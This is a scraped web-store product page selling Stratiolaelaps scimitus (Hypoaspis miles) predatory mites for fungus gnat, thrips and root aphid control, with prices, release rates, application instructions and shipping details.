                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>

<!--CROP TYPE -->
                <li class="dropdown"><a href="/category/crop-specific-recommendations" class="dropdown-toggle">Crop Type<!--[if gte IE 7]><!--></a><!--<![endif]--> 
                    <!--[if lte IE 6]><table><tr><td><![endif]-->
                    <ul class="dropdown-menu">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        <li><a href="/category/corn-crop-care" class="iefix" title="Corn">Corn</a></li>
                                                                                                <li><a href="/category/fruit-tree-care" class="iefix" title="Deciduous Fruit Trees">Deciduous Fruit Trees</a></li>
                                                                                                                                                <li><a href="/category/hemp-cannabis-crop-guide" class="iefix" title="Hemp/Cannabis">Hemp/Cannabis</a></li>
                                                                                                <li><a href="/category/hydroponic-soilless-growing" class="iefix" title="Hydroponic &amp; Soilless ">Hydroponic &amp; Soilless </a></li>
                                                                                                                                                <li><a href="/category/organic-lawn-care" class="iefix" title="Lawn &amp; Turf Care">Lawn &amp; Turf Care</a></li>
                                                                                                <li><a href="/category/ornamental-plant-health" class="iefix" title="Ornamentals">Ornamentals</a></li>
                                                                                                <li><a href="/category/succulent-crop-guide" class="iefix" title="Succulents">Succulents</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    </ul>
                    <!--[if lte IE 6]></td></tr></table></a><![endif]--> 
                </li>
             
<! -- SHOP BY BRAND -->
          <li class="dropdown full"><a href="/category/shop-by-brands" class="dropdown-toggle">Shop Brands<!--[if gte IE 7]><!--></a><!--<![endif]-->
            <!--[if lte IE 6]><table><tr><td><![endif]-->
                      <ul class="dropdown-menu full">
              <div class="dropdown-container">
                    <div class="dropdown-subcat-links col-sm-4">
                           <li class="subhead">Pest & Disease</li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                              <li><a href="/category/bioworks-biocontrol-products" class="iefix" title="BioWorks">BioWorks</a></li>
                             <li><a href="/category/biosafe-disease-remedies" class="iefix" title="BioSafe Systems">BioSafe Systems</a></li>
                              <li><a href="/category/certis-biologicals-crop-solutions" class="iefix" title="Certis Biologicals">Certis Biologicals</a></li>
                              <li><a href="/category/monterey-garden-products" class="iefix" title="Monterey Lawn & Garden">Monterey Lawn & Garden</a></li>
                              <li><a href="/category/organic-labs-organocide-gardening-solutions" class="iefix" title="Organic Labs">Organic Labs</a></li>
 <li><a href="/category/marrone-bio-innovations" class="iefix" title="ProFarm Group">ProFarm Group</a></li>
                  </div>
                  <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Plant Nutrition</li>
<li><a href="/category/grow-arber-biological-plant-wellness" class="iefix" title="Arber">Arber</a></li>    
<li><a href="/category/arborjet-plant-health-solutions" class="iefix" title="ARBORJet">Arborjet</a></li>    
<li><a href="/category/blacksmith-bioscience-microbial-solutions" class="iefix" title="Blacksmith Bioscience">Blacksmith Bioscience</a></li>    
                         <li><a href="/category/down-to-earth-fertilizers" class="iefix" title="Down To Earth">Down To Earth</a></li>   
                        <li><a href="/category/maxicrop-growing-products" class="iefix" title="Maxicrop">Maxicrop</a></li>     
                        <li><a href="/category/neptunes-harvest-fertilizers" class="iefix" title="Neptune's Harvest">Neptune's Harvest</a></li>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                
                 </div>
                 <div class="dropdown-subcat-links col-sm-4">
                    <li class="subhead">Monitoring/Trapping</li>           
                        <li><a href="/category/enoz-biocare-traps" class="iefix" title="Enoz Trap N Kill Biologicals">Enoz</a></li><li><a href="/category/scentry-biologicals-monitoring-traps-lures" class="iefix" title="Scentry Biologicals">Scentry Biologicals</a></li><li><a href="/category/tanglefoot-sticky-insect-barrier" class="iefix" title="Tanglefoot Tangletrap">TangleFoot</a></li>     
                         
                       <br><li class="subhead"><a href="/category/shop-by-brands" class="iefix" title="Shop All Brands">Shop All Brands</a></li>     
<li class="subhead"><a href="/category/signature-products" class="iefix" title="Shop ARBICO Organics">Shop ARBICO Organics Signature Products</a></li>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   
                 </div>
         </div>
       </ul>    
              <!--[if lte IE 6]></td></tr></table></a><![endif]-->
            </li>
			

                            </ul>
        </div>
    </nav>
</div>


     
     


            <div id="main" class="clearfix row" role="main"><!-- INNER CONTAINER -->  <nav aria-label="Breadcrumb" id="breadcrumb">
 <ol>
  <li><a href="/">Home</a></li>
  <a href="/category/organic-growing-supplies">Growing Supplies</a><span class="separator">/</span><a href="/category/specialty-indoor-growing">Indoor Growing</a><span class="separator">/</span><li><a href="/category/mite-control">Mite Control</a></li> &nbsp;/ &nbsp;  <li><a href="/category/indoor-russet-mite-control">Russet Mites</a></li>
  <li aria-current="page">Stratiolaelaps scimitus (Hypoaspis miles)</li>
  </ol>
 </nav>
				
            	                	<div id="content" class="clearfix col-xs-12 carousel_rt">
                <!-- BEGIN MAIN CONTENT -->
             

    <form method="post" name="product_form" action="index.php">
        <input type="hidden" name="action" value="AddCart" />
    
    





    
  
  






  <div class="row">
    <section class="product clearfix">
                          <div class="image iefix col-sm-4">
			            <div id="group-img-enlarge">
              <a href="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1154002_stratiolaelap_scimitus_600x600.jpg" class="MagicZoom" id="zoom_1773" data-options="zoomPosition: inner" title="Stratiolaelaps scimitus (Hypoaspis miles)">
              	<img src="https://cdn.commercev3.net/cdn.arbico-organics.com/images/uploads/1154002_stratiolaelap_scimitus_600x600.jpg" alt="Stratiolaelaps scimitus (Hypoaspis miles)" id="product_image-1773" class='product_image img-responsive' />
              </a> 
                            
                        </div>
                        <div id="social">
            <!-- To activate AddThis, edit the pubid value in the add this script tab on display_product.tpl, and remove the Smarty comment tags from around the code -->
                        </div>
          </div>
      <div class="info iefix col-sm-8">
        <div class="content">
                      <h1 class="that">Stratiolaelaps scimitus (Hypoaspis miles)</h1>
                   <h2><i>Fungus Gnat Predator</i></h2>           <div> Use these beneficial mites to control fungus gnat larvae, thrips pupae and springtails in the soil. </div>         <div class="alert">Overnight Shipping Required. Orders ship on Tuesdays Only. Minimum 6 day processing time. Order by Wednesday for shipment Tuesday. See Shipping Info for additional information.</div>
		   <div class="rev-stars">            <div class="prod-rating">
                                    	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star"></i>
                            
                    
            	<i class="fas fa-star-half"></i>
                                               <span class="num-star-rating sr-only">4.6 star rating</span>
        </div>
                    <div class="review_links pull-left">
                <div>                    <a class="text-uppercase" href="/create_review/1773/indoor-russet-mite-control">Write a Review</a></div>
            </div>
            </div>

		             
          
          
        

          
          <script>
var disclist = [];
</script>
<script>
  disclist.reverse(); //reverse so that each loop below hits larger qtys first
  function discountQty(qty) {
    var price = 43.00;
    $.each(disclist, function (index, value) {
      if (qty >= value.qty && value.additional == 'n') {
        switch(value.type) {
          case 'amount_off':
            price = price - value.amount;
            break;
          case 'percent_off':
            price = price - (price * (value.amount/100));
            break;
          case 'new_price':
            price = value.amount;
            break;
        }
        return false; //Found greatest qty that matches, get out of each
      }
    });
    $(".dynamic_qty").val('$' + price.toFixed(2)); //always set price to set back to standard once qty is below discounts
  }
</script>
          
                              
        </div>

        <div class="order">

         <div class="form">
        
         
                                        
            
               
                                
                                                                                                                                               <div class="child-wrapper">
    
             <input type="hidden" name="sku" value="1154000" />
                  <input type="hidden" name="prod_id" value="5152" />
                  <input type="hidden" name="cat_id5152" value="627" />
                        </form><!--end form3-->         <form name="product_form_5152" id="product_form_5152" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                12,500
                <div class="sku">SKU: 1154000</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$21.00
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_5152" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="5152" />
                    <input type="hidden" name="cat_id" value="627" />
                    <input type="hidden" name="sku" value="1154000" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_5152" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_5152" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_5152').submit(function() {
                                if ($('#recipient_mapping_5152').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_5152').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_5152').val() == '' && $('#recipient_mapping_ob_1773').val() != ''){
                                    $('#recipient_mapping_5152').val($('#recipient_mapping_ob_1773').val());
        }
                                if ($('#new_recipient_mapping_5152').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_5152').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_5152').val() == '' && $('#new_recipient_mapping_ob_1773').val() != ''){
                                    $('#new_recipient_mapping_5152').val($('#new_recipient_mapping_ob_1773').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1154002" />
                  <input type="hidden" name="prod_id" value="2356" />
                  <input type="hidden" name="cat_id2356" value="627" />
                        </form><!--end form3-->         <form name="product_form_2356" id="product_form_2356" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                25,000
                <div class="sku">SKU: 1154002</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$30.00
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_2356" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="2356" />
                    <input type="hidden" name="cat_id" value="627" />
                    <input type="hidden" name="sku" value="1154002" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_2356" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_2356" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_2356').submit(function() {
                                if ($('#recipient_mapping_2356').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_2356').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_2356').val() == '' && $('#recipient_mapping_ob_1773').val() != ''){
                                    $('#recipient_mapping_2356').val($('#recipient_mapping_ob_1773').val());
        }
                                if ($('#new_recipient_mapping_2356').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_2356').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_2356').val() == '' && $('#new_recipient_mapping_ob_1773').val() != ''){
                                    $('#new_recipient_mapping_2356').val($('#new_recipient_mapping_ob_1773').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1154005" />
                  <input type="hidden" name="prod_id" value="5153" />
                  <input type="hidden" name="cat_id5153" value="627" />
                        </form><!--end form3-->         <form name="product_form_5153" id="product_form_5153" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                50,000 (2 x 25,000)
                <div class="sku">SKU: 1154005</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$50.00
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_5153" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="5153" />
                    <input type="hidden" name="cat_id" value="627" />
                    <input type="hidden" name="sku" value="1154005" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_5153" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_5153" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_5153').submit(function() {
                                if ($('#recipient_mapping_5153').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_5153').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_5153').val() == '' && $('#recipient_mapping_ob_1773').val() != ''){
                                    $('#recipient_mapping_5153').val($('#recipient_mapping_ob_1773').val());
        }
                                if ($('#new_recipient_mapping_5153').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_5153').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_5153').val() == '' && $('#new_recipient_mapping_ob_1773').val() != ''){
                                    $('#new_recipient_mapping_5153').val($('#new_recipient_mapping_ob_1773').val());
        }
        });
    </script>
</form><!--end form4-->
     <input type="hidden" name="sku" value="1154010" />
                  <input type="hidden" name="prod_id" value="2357" />
                  <input type="hidden" name="cat_id2357" value="627" />
                        </form><!--end form3-->         <form name="product_form_2357" id="product_form_2357" method="post" action="index.php">
            <input type="hidden" name="action" value="AddCart" />
                <ul class="row">
            <li class="child-desc iefix col-md-6 col-xs-4">
                                125,000, 5 Liter Bag
                <div class="sku">SKU: 1154010</div>
            </li>
            <li class="child-price iefix col-md-2 col-xs-3">
                                                    	$130.00
                                          </li>
                                                            <li class="child-qty iefix col-md-2 col-xs-2">
                    
                                                <input type="number"  class="qty form-control" name="qty" id="qty_2357" value="1" size="1" maxlength="3"/>
                                                                             

            </li>
                                                    <li class="child-buy iefix col-md-2 col-xs-3">
                                                            <input type="hidden" name="prod_id" value="2357" />
                    <input type="hidden" name="cat_id" value="627" />
                    <input type="hidden" name="sku" value="1154010" />
                    <input type="hidden" name="recipient_mapping" id="recipient_mapping_2357" value=""/>
                    <input type="hidden" name="new_recipient_mapping" id="new_recipient_mapping_2357" value=""/>
                                            <input type="submit" name="submit" value="Buy Now" class="btn btn-primary text-uppercase pull-left mar_rt10 mar_btm addtocart_button" />
                                                        </li>
    </ul>
    <script type="text/javascript">
                            $('#product_form_2357').submit(function() {
                                if ($('#recipient_mapping_2357').val() == '' && $('#recipient_mapping').val() != ''){
                                    $('#recipient_mapping_2357').val($('#recipient_mapping').val());
        }
                                if ($('#recipient_mapping_2357').val() == '' && $('#recipient_mapping_ob_1773').val() != ''){
                                    $('#recipient_mapping_2357').val($('#recipient_mapping_ob_1773').val());
        }
                                if ($('#new_recipient_mapping_2357').val() == '' && $('#new_recipient_mapping').val() != ''){
                                    $('#new_recipient_mapping_2357').val($('#new_recipient_mapping').val());
        }
                                if ($('#new_recipient_mapping_2357').val() == '' && $('#new_recipient_mapping_ob_1773').val() != ''){
                                    $('#new_recipient_mapping_2357').val($('#new_recipient_mapping_ob_1773').val());
        }
        });
    </script>
</form><!--end form4-->


</div>


                  
                       </div>    <!--end form div-->
      </div> <!--end order div-->
    
             </section>
  </div>

    

    <div class="clearfix"></div>
<div id="product_tabs">
    <!-- Nav tabs -->
    <ul class="nav nav-tabs nav-justified" role="tablist">
        <li role="presentation" class='active'><a href="#section1_tab_1773" role="tab" data-toggle="tab">Description</a></li>
                    <li role="presentation"><a href="#section2_tab_1773" role="tab" data-toggle="tab">Instructions</a></li>
                             <li role="presentation"><a href="#section3_tab_1773" role="tab" data-toggle="tab">Shipping Info</a></li>
                            <li role="presentation"><a href="#section4_tab_1773" role="tab" data-toggle="tab">Technical</a></li>
                          <li role="presentation"><a href="#section6_tab_1773" role="tab" data-toggle="tab">Video</a></li>
             <li role="presentation"><a href="#section7_tab_1773" role="tab" data-toggle="tab">Reviews</a></li>
   </ul>

    <!-- Tab panes -->
    <div class="tab-content tab_data_container">
               <div role="tabpanel" class="tab-pane active" id='section1_tab_1773'>          
              <p style="color:red"><b>Overnight shipping required. Ships on Tuesdays only. Not available in store. See shipping info for details.</b></p>
<p><b>Knockdown and Preventive Control of Soil Dwelling <a href="/category/pest-solver-guide-fungus-gnats" alt="Fruit flies" target="_blank">Fungus Gnats</a>, Root Aphids, <a href="/category/pest-solver-guide-thrips" alt="Thrips Control" target="_blank">Thrips</a> and Springtails.</b></p>  
<p>This tiny, translucent brown to tan predatory mite naturally inhabits the top layer of soil where pest insect larvae and pupae dwell. <b><i>Stratiolaelaps scimitus</i> (<i>Hypoaspis miles</i>)</b> is primarily used for treating and controlling fungus gnat infestations, but can also be released as a control measure for root aphids, spider mites and thrips. Female <i>S. scimitus</i> predatory mites lay their eggs in soil where the nymphs and adults feed on pests. Nymphal feeding focuses on eggs and immature larvae (instars) of fungus gnats in addition to pupal stages of thrips. If the infestation being treated is severe, use <i>S. scimitus</i> along with <a href="/product/nemattack-beneficial-nematodes-sf-steinernema-feltiae" alt="Combine Beneficial Nematodes With Fungus Gnat Predators to Get Rid of Fungus Gnats"><i>Sf</i> Beneficial Nematodes</a> and <a href="/product/yellow-insect-traps" alt="Yellow Sticky Traps Kill Adult Fungus Gnats">Yellow Sticky Traps</a>. Consider using <i>S. scimitus</i> with <i><a href="/product/Mite-Predator-Amblyseius-swirskii" alt="Amblyseius swirksii thrips predators">A. swirskii</a></i> or <i><a href="/product/thrips-predator-mite-amblyseius-cucumeris-neoseiulus" alt="Neoseiulus cucumeris Thrips Predator Controls Fungus Gnats, Thrips and Mites">N. cucumeris</a></i> if you are treating an active thrips infestation.</p>    
<p><b><span style="color:#445e0b;">Life Cycle & Optimal Conditions for Release:</span></b></p>
<p>The <i>S. scimitus</i> life cycle lasts around 13 days and can accelerate or lengthen in different environmental conditions. Optimal conditions for <i>S. scimitus</i> performance are temperatures from 60-74&deg; and high relative humidity. These conditions refer to soil conditions more so than atmospheric conditions as the <i>Stratiolaelaps</i> are most active in the growing medium. Cooler temperatures can have a negative impact on reproduction and development.</p>
  <p><b>Release rates:</b> Some crops benefit when higher release rates are used preventatively. <br>  <table width="100%"><tr><td style="padding:3px; border-top:1px solid black; border-left:1px solid black; border-right:1px solid black; border-bottom:1px solid black; background-color:#445e0b; color:white;" align="center" width="50%"><b>Type of Application</b></td>  <td style="padding:3px; border-top:1px solid black; border-left:1px solid black; border-right:1px solid black; border-bottom:1px solid black; background-color:#445e0b; color:white;" align="center" width="50%"><b>Release Rate</b></td></tr>  <tr><td style="padding:3px; border-top:1px solid; border-left:1px solid; border-right:1px solid; border-bottom:1px solid; background-color:#f5f5dc;" align="center" width="50%">General Releases</td>  <td style="padding:3px; border-top:1px solid; border-left:1px solid; border-right:1px solid; border-bottom:1px solid; background-color:#f5f5dc;" width="50%">5-10 mites per sq. ft. <b>or</b> 5,000-10,000 per 1,000 sq. ft.</td></tr>  <tr><td style="padding:3px; border-top:1px solid; border-left:1px solid; border-right:1px solid; border-bottom:1px solid; background-color:#f5f5dc;" align="center" width="50%">Heavy Infestations</td>  <td style="padding:3px; border-top:1px solid; border-left:1px solid; border-right:1px solid; border-bottom:1px solid; background-color:#f5f5dc;" width="50%">30+ mites per sq. ft. or 30,000 per 1000 sq. ft. </td></tr>  <tr><td colspan="2" style="padding:3px; border-top:1px solid; border-left:1px solid; border-right:1px solid; border-bottom:1px solid; background-color:#f5f5dc;" align="center" width="100%"><b>Weekly applications are recommended until infestations subside. <a href="tel:18008272847">Please call</a> for more information.</b></td>  </table>  </p>  
<p><b>Additional Information:</b>
<ul><li><a href="https://arbico-organics.blogspot.com/2018/11/how-to-control-fungus-gnats-indoors.html" target="_blank" alt="Indoor Control of fungus Gnats with Nematodes, Predatory Mites and Bti">How To Control Fungus Gnats Indoors</a></ul></p>                     
              <p><b>This Product Controls These Pests or Diseases: </b>Bean Thrips (<i>Caliothrips fasciatus</i>), <a href="/category/pest-solver-guide-fungus-gnats" target="_blank">Fungus Gnats</a> (<i>Bradysia impatiens</i>), <a href="/category/controlling-root-aphids" target="_blank">Root Aphids</a>, <a href="/category/spider-mite-control" target="_blank">Spider Mites</a>, Springtails, <a href="/category/pest-solver-guide-thrips" target="_blank">Thrips</a> (<i>Franklinothrips spp</i>)</p>               </div>
                       <div role="tabpanel" class="tab-pane" id="section2_tab_1773">
                <p><b><i>S. scimitus</i></b> feeds on a range of soil dwelling pests including fungus gnats, root aphids and thrips pupae. They should be applied directly to the growing medium. Release instructions for <i><b>S. scimitus</i></b> are found below. If you are a first time user of beneficial insects or mite predators, please call us at <a href="tel:18008272847">1-800-827-2847</a> to walk through application instructions and best practices. </p>  <p><span style="color:#445e0b; text-decoration:underline;"><b>General Application Recommendations:</b></span> Incorporate mites into growing media at potting or sprinkle onto growing media surface. Rotate tube several times before opening to mix contents. To open lid, push the cut-out on the lid where marked. Rotate lid cover to fully open position for application. Shake tube lightly and tap contents out gently to dispense mixture onto the surface of growing media; <i><b>S. scimitus</i></b> will quickly distribute through crop. </p><br>                                                <p><b>Environment: </b>Outdoors, Crops, Orchards & Vineyards, Nursery, Greenhouse, Grow Room, Interiorscapes, Container Plants</p>                <p><b>Storage: </b>If not releasing immediately, keep in a cool dark place out of direct sunlight.  Do not refrigerate.</p>              <p><b>Viability Note: </b>If you plan to check for viability, please do so upon receipt and prior to releasing the beneficial insects. Many predators and parasites are small and can be difficult to spot once released. If you believe there are issues with viability, please contact us at <a href="tel:18008272847">1-800-827-2847</a> or <a href="mailto:customercare@arbico.com">customercare@arbico.com</a>.</p>        </div>
                                 <div role="tabpanel" class="tab-pane" id="section3_tab_1773">
               <p><b><span style="color:red;">When Will My Order Ship?</span></b>  <ul><li>Orders ship Tuesdays only.  <li>Orders placed by Wednesday will ship on Tuesday. There is a minimum 6-day processing time on all <i>S. scimitus</i> orders.  <li>Overnight shipping is required and refers to the delivery time after shipment.   <li>Call us at <a href="tel:18008272847">1-800-827-2847</a> to schedule repeated shipments of Fungus Gnat Predators for ongoing control. </ul></p><br>               <p><b>Cannot Be Shipped To: </b>HI,PR,VI,GU,AS,PW,AK</p>                              <p><b>What's In The Package: </b><i>S. scimitus</i> fungus gnat and mite predators are shipped as adults mixed with immature stages to account for some mortality in transit. Release immediately for best results.  <ul><li>12,500 ct. &ndash; 16 oz. bottle with vermiculite.  <li>25,000 ct. &ndash; 1 liter bottle with vermiculite.  <li>50,000 ct. &ndash; 1 liter bottle (x2) with vermiculite.  <li>125,000 ct. &ndash; 5 liter bag with vermiculite.</ul></p>        </div>
                              <div role="tabpanel" class="tab-pane" id="section4_tab_1773">
